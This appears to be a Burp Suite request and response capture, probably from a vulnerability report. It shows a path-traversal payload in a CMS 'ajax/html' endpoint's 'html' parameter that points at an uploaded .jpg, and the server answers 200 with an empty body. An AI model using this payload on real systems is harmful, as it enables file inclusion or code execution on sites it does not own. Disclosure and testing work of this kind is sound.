 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /cms_war_exploded/ajax/html?html=
../../static/upload/52382260-4fb7-4ea1-8b47-5bb5a78263f4.jpg
HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Sun, 14 Jan 2024 07:54:36 GMT
4 Connection: close
5 Content-Length: 0
6
7